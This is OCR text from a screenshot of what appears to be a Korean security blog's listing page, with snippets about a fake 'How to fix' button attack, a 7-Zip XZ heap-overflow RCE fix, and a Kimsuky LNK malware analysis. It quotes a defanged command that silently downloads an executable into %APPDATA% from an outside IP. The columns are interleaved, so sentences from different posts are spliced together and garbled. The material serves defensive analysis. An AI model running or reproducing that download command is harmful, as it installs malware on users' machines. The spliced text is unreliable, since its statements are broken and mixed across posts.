
the "How to fix" button. 이라는 부분처럼
How to fix 부분을 누르게 되면 다음과 같은
코드들이 실행합니다. const hiddenPart =
7-Zip 악성 압축 파일로 악용 가능
'cmd (/)c start "" /min curl -s -o
%APPDATA%\\SearchIndex(.)exe
한 원격 코드 실행(RCE) 취약점 수
hxxp://193(.)233..
정
7-Zip 버전 26.02는 공격자가 특수하게 제작
된 압축 파일을 사용자가 열도록 유도하여
악성 코드를 실행할 수 있는 원격 코드 실행
취약점을 수정하기 위해 업데이트 되었습니
소프트웨어 팁/보안 및 분석
다.룬분(Lunbun) 연구원 랜던 펭(Landon
2026. 7. 21. 00:00
Peng)이 공개한 이 취약점은 7-Zip이 XZ로
압축된 데이터를 처리하는 과정에서 발생합
니다.제로데이 이니셔티브(Zero Day
Initiative) 의 권고에 따르면 특수하게 조작된
XZ 데이터는 힙 기반 버퍼 오버플로를 유발
Kimsuky(김수키)에서 만든 악성코드-
하여 공격자가 사용자 권한으로 임의 코드를
실행할 수 있도록 할 가능성이 있습니다. 제
오늘은 Kimsuky(김수키)에서 만든 악성코드인 입
로데이 이니셔티브(Zero Day Initiative) 의 권
보겠습니다.파일명:입력자료.lnk사이즈:1
고에 따르면 특수하게 조작된 XZ 데이터는
MBMD5:8c0f1a9e261ffb4788efeaba88fcb5f3SHA-
힙 기반 버퍼 오버플로를 유발하여 공격자가
1:4f3d5d2f24d472f789bf55e6802c6cb1e23215f0S
사용자 권한으로 임의 ..
소프트웨어 팁/보안 및 분석
256:eca45bd69ae2374cd5d9dd7373c03812bea53a
2026. 7. 20. 00:00
악성코드 분석1.PowerShell 코드 실행$Savepa
일(.xlsx)을 추출해서 실행하기 위한 코드악성코
셋:10,276바이트추출 길이:8,382바이트출력 파일:
보이는 데이터를 LNK 파일 뒤쪽에 붙여..
직원 설문조사 보고서 사칭 AI 로